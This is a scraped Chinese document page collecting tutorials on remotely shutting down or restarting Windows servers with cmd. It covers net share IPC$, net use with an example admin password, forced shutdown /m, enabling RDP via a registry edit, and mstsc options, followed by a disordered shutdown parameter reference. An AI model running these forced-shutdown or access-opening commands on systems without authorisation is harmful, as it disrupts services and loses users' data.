
如何通过cmd命令远程重启或远程关闭Windows服务器⼀、想要远程控制服务器,前提条件是远程服务器需要开启IPC$ ,且本地能访问远程服务器445端⼝1.开启ipc$net share IPC$2.如果只指定管理员才有执⾏ipc$的权限net share IPC$ /unlimited /grant:administrators,full⼆、在cmd下使⽤以下命令远程重启服务器,提⽰“拒绝访问”,⼀般是由于没有权限导致的D:\>shutdown /m \\192.168.74.129 -r -f -t 0192.168.74.129: 拒绝访问。
(5)三、需要在本地主机上添加远程服务器windows凭据或者先建⽴远程连接1.找到控制⾯板\⽤户帐户\凭据管理器\添加Windows凭据(永久有效)2.建⽴远程连接,假设密码是abc@123 (临时有效,关闭cmd窗⼝后需要再次输⼊命令)net use \\192.168.74.129\ipc$ "abc@123" /user:Administrator四、使⽤命令远程重启或关闭服务器1.远程重启命令D:\>shutdown /m \\192.168.74.129 -r -f -t 02.远程关机命令D:\>shutdown /m \\192.168.74.129 -s -f -t 0五、shutdown 常⽤参数说明⽤法: shutdown [ -l | -s | -r ] [-f] [-m \computername] [-t xx]-l 注销(不能与选项 -m 或-d ⼀起使⽤)-s 关闭此计算机-r 关闭并重启动此计算机-f 强制关闭正在运⾏的应⽤程序⽽不事先警告⽤户。
如果为 /t 参数指定⼤于 0 的值,则默⽰为 /f 参数。
-m \\computer 指定⽬标计算机-t xx 设置关闭的超时为 xx 秒。
使用Windows CMD命令进行远程管理和控制

使用Windows CMD命令进行远程管理和控制在计算机网络的日常管理和维护中,远程管理和控制是一项非常重要的任务。
通过远程管理和控制,管理员可以轻松地操作和维护多台计算机,提高工作效率。
在Windows操作系统中,CMD命令是一种常用的工具,可以帮助管理员进行远程管理和控制。
本文将介绍如何使用Windows CMD命令进行远程管理和控制。
首先,我们需要确保目标计算机已经启用了远程桌面功能。
在Windows操作系统中,远程桌面是一种能够远程访问和控制计算机的功能。
要启用远程桌面功能,我们可以通过CMD命令来完成。
打开CMD命令行窗口,输入以下命令:```reg add"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f```执行完毕后,我们需要重新启动计算机,以使设置生效。
完成这一步骤后,我们就可以使用CMD命令进行远程管理和控制了。
接下来,我们将介绍如何使用CMD命令远程登录目标计算机。
首先,我们需要知道目标计算机的IP地址。
在CMD命令行窗口中,输入以下命令:```ping 目标计算机IP地址```这个命令将会发送一个ICMP回应请求到目标计算机,以确定网络连接是否正常。
如果网络连接正常,我们可以使用以下命令进行远程登录:mstsc /v:目标计算机IP地址```执行这个命令后,将会弹出一个远程桌面连接窗口。
在窗口中,输入目标计算机的用户名和密码,即可成功登录目标计算机。
通过这种方式,我们可以远程管理和控制目标计算机。
除了远程登录,CMD命令还提供了其他一些有用的功能,例如远程关机和重启。
要实现这些功能,我们可以使用以下命令:远程关机:```shutdown /m \\目标计算机IP地址 /s /t 0```远程重启:```shutdown /m \\目标计算机IP地址 /r /t 0```通过这些命令,我们可以方便地远程关机和重启目标计算机,无需直接操作目标计算机。
在Windows CMD中进行远程桌面和远程登录的技巧

在Windows CMD中进行远程桌面和远程登录的技巧远程桌面和远程登录是现代计算机网络中非常常见的操作。
在Windows操作系统中,CMD命令行工具是一个非常强大的工具,可以帮助我们实现远程桌面和远程登录的操作。
本文将介绍一些在Windows CMD中进行远程桌面和远程登录的技巧。
一、远程桌面技巧1. 使用mstsc命令进行远程桌面连接mstsc命令是Windows操作系统中自带的一个远程桌面连接工具。
通过在CMD中输入mstsc命令,可以打开远程桌面连接窗口,输入目标计算机的IP地址或计算机名,即可实现远程桌面连接。
这是最常见的远程桌面连接方式。
2. 使用mstsc /admin命令进行管理员远程桌面连接在某些情况下,我们需要以管理员身份进行远程桌面连接,可以使用mstsc /admin命令。
这个命令会以管理员身份连接到目标计算机,可以执行更高权限的操作。
3. 使用mstsc /console命令进行控制台远程桌面连接控制台远程桌面连接是一种特殊的远程桌面连接方式,可以直接连接到目标计算机的控制台会话。
在CMD中使用mstsc /console命令,可以实现控制台远程桌面连接。
二、远程登录技巧1. 使用mstsc /v命令指定目标计算机在CMD中使用mstsc /v命令,可以指定远程登录的目标计算机。
例如,mstsc /v:192.168.1.100可以连接到IP地址为192.168.1.100的计算机。
2. 使用mstsc /f命令全屏显示远程登录窗口如果希望远程登录窗口全屏显示,可以使用mstsc /f命令。
这样可以获得更好的远程登录体验。
3. 使用mstsc /span命令跨多个显示器进行远程登录如果目标计算机有多个显示器,可以使用mstsc /span命令进行跨多个显示器的远程登录。
这样可以将远程登录窗口扩展到多个显示器上,提高工作效率。
三、其他技巧1. 使用net use命令进行网络驱动器映射在远程登录或远程桌面连接时,有时需要访问目标计算机上的文件或文件夹。
使用cmd命令远程重启服务器

使⽤cmd命令远程重启服务器
在局域⽹中,管理和操作服务器⼀般我们都使⽤客户端的远程桌⾯连接,由于客户端⾮正常退出或断⽹、失电等原因,以及服务器⾃⾝宕机等各种原因,导致远程桌⾯⽆法连接服务器,⽽此时,只要服务器还可以Ping通,就⽤不着我们亲⾃到机房复位机器了,可以通过远程重启服务器的⽅法实现远程桌⾯的再次连接,由于在⽹上搜索到的远程关机或重启计算机的⽅法,很多时候都不实⽤,总结起来不外乎以下⼏种⽅法:
1、将被控机器上的guest⽤户赋予远程关机的权限;
2、或者是把客户端机器的登录⽤户加⼊远程机器的本地管理员组;
3、或者本机和远程计算机要设置同样的⽤户名和密码。
以上⽅法都存在⼀定程度的不便或其他问题,如:授予guest⽤户远程关机的权限会带来严重的安全隐患,或者,需要事先在被控服务器上先⾏设置等问题。
其实,只要知道远程服务器的管理员密码和IP地址,在局域⽹中的任意⼀台机器上打开“命令提⽰符”窗⼝,运⾏以下命令:
1、获取远程服务器的管理员权限
net use \\IP地址 "管理员密码" /user:“administrator”
2、使⽤shutdown命令远程重启服务器
shutdown /r /t 0 /m IP地址
这样的⽅法,实现起来既⽅便简单⼜安全可靠,已在Windows 2003 2008R2上测试成功,Win7上也可⽤(需要开启administrator账户),值得⼤家⼀试!。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
YY 指定次要原因代码 (0-65535)。
/c "Comment"
使您可以对关机原因做出详细注释。必须首先使用 /d 选项提供一个原因。必须将注释引在引号中。最多可以使用 127 个字符。
/?
在命令提示符下显示帮助,包括在本地计算机上定义的主要原因和次要原因的列表。只键入 shutdown 而不带任何参数也可以显示帮助。
/h
使本地计算机处于休眠状态(如果已启用休眠)。仅可将 h 与 /f 一起使用。
/e
允许在目标计算机上记录意外关机原因。
/f
强制关闭正在运行的应用程序而不提前警告用户。
警告
使用 /f 选项可能导致未保存的数据丢失。
/m \\ComputerName
指定目标计算机。不能与 /l 选项一同使用。
语法
shutdown [/i | /l | /s | /r | /a | /p | /h | /e] [/f] [/m \\ComputerName] [/t XXX] [/d [p:] XX:YY [/c "Comment"]]
参数
/i
显示“远程关机对话框”。/i 选项必须是键入的第一个参数,之后的所有参数都将被忽略。
格式化图例
格式 含义
斜体 用户必须提供的信息
粗体 用户必须准确键入的要显示的元素
省略号 (...) 在命令行中可多次重复的参数
中括号 ([]) 可选项
大括号 ({});选项用竖线 (|) 分隔。例如:{even|odd} 用户必须从选项集合中选择一个
Courier 字体 代码或程序输出
/t XXX
将重新启动或关机前超时期限或延迟设置为 XXX 秒会使得在本地控制台显示一条警告信息。您可以指定的范围为 0 - 600 秒。如果省略 /t,则默认超时期限为 30 秒。
/d [p:]XX:YY
列出系统重新启动、关机或关闭电源的原因。下表描述了参数值。 值 描述
p: 表示重新启动或关机是已计划的。如果不使用 /p 选项,关闭事件跟踪程序将认为重新启动或关机是没有计划的。
切记使用 p: 参数指出关机是计划关机。省略 p: 表示关机是非计划关机。如果在非计划关机的原因代码后键入 p:,命令不会执行关机。相反,如果省略 p: 并键入计划关机的原因代码,命令不会执行关机。
示例
要强制关机原因为“应用程序:维护(计划中)”且注释为“重新配置 myapp.exe”的应用程序关闭并在 1 分钟延迟后重新启动本地计算机,请键入:
如果希望一次关闭多台计算机,可针对每台计算机使用脚本来调用 shutdown,或者可使用 shutdown /i 显示远程关机对话框。
一旦指定了主要和次要原因代码,您必须首先为计划使用某种特定原因的每个计算机定义那些原因代码。如果目标计算机上没有定义原因代码,关闭事件跟踪程序将无法记录正确的原因文本。
CMD远程关机命令 悬赏分:0 | 解决时间:2010-5-3 11:51 | 提问者:237407212
我输入的命令是:
shutdown -s -m \\(IP)enter
拒绝访问
请问这系怎么回事?
最佳答案 具体的看下边 在命令提示符下打
Shutdown使您能够一次关闭或重新启动一台本地或远程计算机。
/l
立即注销当前用户,没有超时期限。不能将 /l 与 /m \\ComputerName 或 /t 一起使用。
/s
关闭计算机。
/r
关机后重新启动计算机。
/a
取消关机操作(仅在超时期限内有效)。a 参数仅可以与 /m \\ComputerName 一起使用。
/p
关闭本地计算机(不是远程计算机),没有超时或警告。/p 只能和 /d 一起使用。如果您的计算机不支持关闭电源功能,使用 /p 将关闭系统但不会切断您的计算机电源。
shutdown /r /t 60 /c "Reconfiguring myapp.exe" /f /d p:4:1
要使用相同的参数重新启动远程计算机 \\ServerName,请键入:
shutdown /r /m \\servername /t 60 /c "Reconfiguring myapp.exe" /f /d p:4:1
注释
必须为用户授予关闭系统的用户权力,该用户才能使用 shutdown 命令关闭本地或远程管理的计算机。详细信息,请参阅“相关主题”中的“访问控制概述”和“特权”。
用户必须是 Administrators 组的成员才能对本地或远程管理的计算机的意外关机进行批注。如果目标计算机加入了域,则 Domain Admins 组的成员也能执行此过程。
